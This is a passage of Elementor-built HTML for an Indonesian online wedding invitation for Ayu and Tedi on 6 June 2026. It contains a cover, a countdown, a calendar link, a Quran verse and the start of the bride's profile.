                                            class="elementor-element elementor-element-88b9202 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="88b9202" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Sabtu, 06
                                                    Juni 2026</h2>
                                            </div>
                                        </div>
                                        <div data-dce-text-color="#333333"
                                            class="elementor-element elementor-element-56429c6 elementor-icon-list--layout-inline elementor-align-center animated-slow elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list"
                                            data-id="56429c6" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="icon-list.default">
                                            <div class="elementor-widget-container">
                                                <ul class="elementor-icon-list-items elementor-inline-items">
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                    <li class="elementor-icon-list-item elementor-inline-item">
                                                        <span class="elementor-icon-list-text"></span>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06711e8"
                    data-id="06711e8" data-element_type="column" data-e-type="column" id="sec_content">
                    <div class="elementor-widget-wrap elementor-element-populated">
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-484efc2 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="484efc2" data-element_type="section" data-e-type="section" id="cover"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0a7e1e"
                                    data-id="a0a7e1e" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-2a2d407 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="2a2d407" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-d204da1 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="d204da1" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-fad9660 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="fad9660" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section
                                            style="background-image:url('../0.jpeg');background-size:cover;background-position:center;min-height:400px;"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-516811d elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                            data-id="516811d" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-21528b2"
                                                    data-id="21528b2" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap"></div>
                                                </div>
                                            </div>
                                        </section>
                                        <div class="elementor-element elementor-element-21bab3c elementor-widget elementor-widget-spacer"
                                            data-id="21bab3c" data-element_type="widget" data-e-type="widget"
                                            data-widget_type="spacer.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-spacer">
                                                    <div class="elementor-spacer-inner"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-6a31456 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="6a31456" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">THE WEDDING
                                                    OF</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#187E99"
                                            class="elementor-element elementor-element-197a70c animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="197a70c" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Ayu &amp;
                                                    Tedi</h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-202caf2 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="202caf2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">Kepada Yth.<br>Bapak/Ibu/Saudara/i<br><span id="guest-name" style="font-weight: bold; display: block; margin-top: 8px; font-size: 1.15em;">Tamu Undangan</span></h2>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-9f040a4 animated-slow elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="9f040a4" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <h2 class="elementor-heading-title elementor-size-default">*Mohon maaf
                                                    jika ada kesalahan dalam penulisan nama / gelar.</h2>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-74b986e elementor-widget__width-auto animated-slow elementor-invisible elementor-widget elementor-widget-button"
                                            data-id="74b986e" data-element_type="widget" data-e-type="widget"
                                            id="btn_open" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="button.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-button-wrapper">
                                                    <a class="elementor-button elementor-size-sm elementor-animation-shrink"
                                                        role="button">
                                                        <span class="elementor-button-content-wrapper">
                                                            <span class="elementor-button-icon">
                                                                <i aria-hidden="true" class="fas fa-book-open"></i>
                                                            </span>
                                                            <span class="elementor-button-text">Buka Undangan</span>
                                                        </span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-31c324d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                            data-id="31c324d" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9b48666"
                                    data-id="9b48666" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-4de9fb8 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="4de9fb8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-48f2e95 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="48f2e95" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-afb4b3a animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="afb4b3a" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-3edf9ad animated-slow elementor-widget__width-auto elementor-absolute img-kanan elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="3edf9ad" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-e5dabb8 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="e5dabb8" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5687e36 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5687e36" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-93dce08 animated-slow elementor-widget__width-inherit content elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="93dce08" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:400}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">THE WEDDING OF
                                                </p>
                                            </div>
                                        </div>
                                        <section
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-d6fdf5e wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="d6fdf5e" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-default">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-69ef232"
                                                    data-id="69ef232" data-element_type="column" data-e-type="column">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3795031 elementor-section-full_width animated-slow elementor-section-height-default elementor-section-height-default elementor-invisible"
                                                            data-id="3795031" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;,&quot;animation_delay&quot;:1000}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19b2dc8"
                                                                    data-id="19b2dc8" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-b606ed3 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="b606ed3"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eccc890"
                                                                                    data-id="eccc890"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div class="elementor-widget-wrap">
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                        <section
                                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-8c100e7 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                                                            data-id="8c100e7"
                                                                            data-element_type="section"
                                                                            data-e-type="section"
                                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                                                                            <div
                                                                                class="elementor-container elementor-column-gap-default">
                                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68063ab"
                                                                                    data-id="68063ab"
                                                                                    data-element_type="column"
                                                                                    data-e-type="column">
                                                                                    <div
                                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </section>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </section>
                                                        <div data-dce-title-color="#187E99"
                                                            class="elementor-element elementor-element-555c1fc animated-slow wdsdv-enabled--yes galada elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="555c1fc" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <h2
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    Ayu &amp; Tedi</h2>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                        <div data-dce-title-color="#333333"
                                            class="elementor-element elementor-element-6be91cc animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="6be91cc" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1000}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">Sabtu, 06 Juni
                                                    2026</p>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-7354219 animated-slow elementor-countdown--label-block elementor-invisible elementor-widget elementor-widget-countdown"
                                            data-id="7354219" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1200}"
                                            data-widget_type="countdown.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-countdown-wrapper" data-date="1780714800">
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-days"></span>
                                                        <span class="elementor-countdown-label">Hari</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-hours"></span>
                                                        <span class="elementor-countdown-label">Jam</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-minutes"></span>
                                                        <span class="elementor-countdown-label">Menit</span>
                                                    </div>
                                                    <div class="elementor-countdown-item"><span
                                                            class="elementor-countdown-digits elementor-countdown-seconds"></span>
                                                        <span class="elementor-countdown-label">Detik</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-dce-background-color="#187E99"
                                            class="elementor-element elementor-element-2efaae2 animated-slow elementor-align-center elementor-invisible elementor-widget elementor-widget-wds_calendar"
                                            data-id="2efaae2" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1400}"
                                            data-widget_type="wds_calendar.default">
                                            <div class="elementor-widget-container">
                                                <div class="elementor-button-wrapper"><a
                                                        href="https://www.google.com/calendar/render?action=TEMPLATE&text=Pernikahan%20Ayu%20%26%20Tedi&details=Pernikahan%20Putri%20Ayu%20Agisna%20%26%20Tedi%20Firmansyah%3Cbr%3E%3Cbr%3ESabtu%2C%2006%20Juni%202026%3Cbr%3E10%3A00%20WIB%20-%20Selesai&dates=20260606T030000Z%2F20260606T130000Z"
                                                        class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
                                                        target="_blank" rel="nofollow" role="button"> <span
                                                            class="elementor-button-content-wrapper wds-flexbox">
                                                            <span
                                                                class="elementor-button-icon elementor-align-icon-row">
                                                                <i aria-hidden="true" class="fas fa-calendar-check"></i>
                                                            </span>
                                                            <span class="elementor-button-text">Simpan Tanggal</span>
                                                        </span>
                                                    </a></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-9ca6030 animated-slow elementor-widget__width-auto elementor-view-default elementor-invisible elementor-widget elementor-widget-icon"
                                            data-id="9ca6030" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:1600}"
                                            data-widget_type="icon.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations">
                                                    <div class="elementor-icon-wrapper">
                                                        <div class="elementor-icon">
                                                            <i aria-hidden="true" class="hm hm-arrow-down"></i>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section data-dce-background-color="#187E99"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-d57c3e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="d57c3e8" data-element_type="section" data-e-type="section"
                            data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d8f496a"
                                    data-id="d8f496a" data-element_type="column" data-e-type="column">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div data-dce-title-color="#FFFFFF"
                                            class="elementor-element elementor-element-8591f9e animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="8591f9e" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">"Dan di antara
                                                    tanda-tanda (kebesaran)-Nya ialah Dia menciptakan pasangan-pasangan
                                                    untukmu dari jenismu sendiri, agar kamu cenderung dan merasa
                                                    tenteram kepadanya, dan Dia menjadikan di antaramu rasa kasih dan
                                                    sayang."</p>
                                            </div>
                                        </div>
                                        <div data-dce-title-color="#FFFFFF"
                                            class="elementor-element elementor-element-33389ca animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                            data-id="33389ca" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                            data-widget_type="heading.default">
                                            <div class="elementor-widget-container">
                                                <p class="elementor-heading-title elementor-size-default">Q.S Ar-Rum :
                                                    21</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-12-bg-01.jpg"
                            class="elementor-section elementor-inner-section elementor-element elementor-element-8eb96e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                            data-id="8eb96e8" data-element_type="section" data-e-type="section" id="mempelai"
                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                            <div class="elementor-container elementor-column-gap-default">
                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bac0f3"
                                    data-id="4bac0f3" data-element_type="column" data-e-type="column"
                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                                    <div class="elementor-widget-wrap elementor-element-populated">
                                        <div class="elementor-element elementor-element-96320d3 animated-slow elementor-widget__width-auto elementor-absolute img-kiri2 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="96320d3" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="184" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-04.png"
                                                        class="attachment-full size-full wp-image-15443" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-83d36ec animated-slow elementor-widget__width-auto elementor-absolute img-kiri4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="83d36ec" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-278c857 animated-slow elementor-widget__width-auto elementor-absolute img-kiri5 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="278c857" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-db1732b animated-slow elementor-widget__width-auto elementor-absolute img-kanan4 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="db1732b" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="172" height="178"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-05.png"
                                                        class="attachment-full size-full wp-image-15445" alt=""></div>
                                            </div>
                                        </div>
                                        <div class="elementor-element elementor-element-5a81bbf animated-slow elementor-widget__width-auto elementor-absolute img-kanan3 elementor-invisible elementor-widget elementor-widget-image"
                                            data-id="5a81bbf" data-element_type="widget" data-e-type="widget"
                                            data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
                                            data-widget_type="image.default">
                                            <div class="elementor-widget-container">
                                                <div class="dce-animations"> <img width="166" height="189"
                                                        src="../wp-content/uploads/2024/12/eks-12-asset-03.png"
                                                        class="attachment-full size-full wp-image-15442" alt=""></div>
                                            </div>
                                        </div>
                                        <section data-dce-background-color="#FFFFFF95"
                                            class="elementor-section elementor-inner-section elementor-element elementor-element-3d53fe0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                            data-id="3d53fe0" data-element_type="section" data-e-type="section"
                                            data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
                                            <div class="elementor-container elementor-column-gap-no">
                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b5be87 elementor-invisible"
                                                    data-id="0b5be87" data-element_type="column" data-e-type="column"
                                                    data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
                                                    <div class="elementor-widget-wrap elementor-element-populated">
                                                        <div data-dce-title-color="#333333"
                                                            class="elementor-element elementor-element-c738695 animated-slow content elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading"
                                                            data-id="c738695" data-element_type="widget"
                                                            data-e-type="widget"
                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
                                                            data-widget_type="heading.default">
                                                            <div class="elementor-widget-container">
                                                                <p
                                                                    class="elementor-heading-title elementor-size-default">
                                                                    <b>Assalamu’alaikum Warahmatullahi
                                                                        Wabarakatuh</b><br>
                                                                    <br>
                                                                    Maha Suci Allah yang telah menciptakan makhluk-Nya
                                                                    berpasang-pasangan. Ya Allah semoga ridho-Mu
                                                                    tercurah mengiringi pernikahan kami.
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <section
                                                            class="elementor-section elementor-inner-section elementor-element elementor-element-5667e4c wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                                            data-id="5667e4c" data-element_type="section"
                                                            data-e-type="section"
                                                            data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
                                                            <div
                                                                class="elementor-container elementor-column-gap-default">
                                                                <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd872dc"
                                                                    data-id="fd872dc" data-element_type="column"
                                                                    data-e-type="column">
                                                                    <div
                                                                        class="elementor-widget-wrap elementor-element-populated">
                                                                        <div class="elementor-element elementor-element-5d8161f animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-image"
                                                                            data-id="5d8161f" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}"
                                                                            data-widget_type="image.default">
                                                                            <div class="elementor-widget-container">
                                                                                <img src="../100.jpeg" title="WANITA"
                                                                                    alt="WANITA" loading="lazy">
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#187E99"
                                                                            class="elementor-element elementor-element-e990ba2 animated-slow galada elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="e990ba2" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <h2
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Putri Ayu Agisna</h2>
                                                                            </div>
                                                                        </div>
                                                                        <div data-dce-title-color="#333333"
                                                                            class="elementor-element elementor-element-9717fd7 animated-slow content elementor-invisible elementor-widget elementor-widget-heading"
                                                                            data-id="9717fd7" data-element_type="widget"
                                                                            data-e-type="widget"
                                                                            data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
                                                                            data-widget_type="heading.default">
                                                                            <div class="elementor-widget-container">
                                                                                <p
                                                                                    class="elementor-heading-title elementor-size-default">
                                                                                    Anak Pertama dari</p>
                                                                            </div>
                                                                        </div>
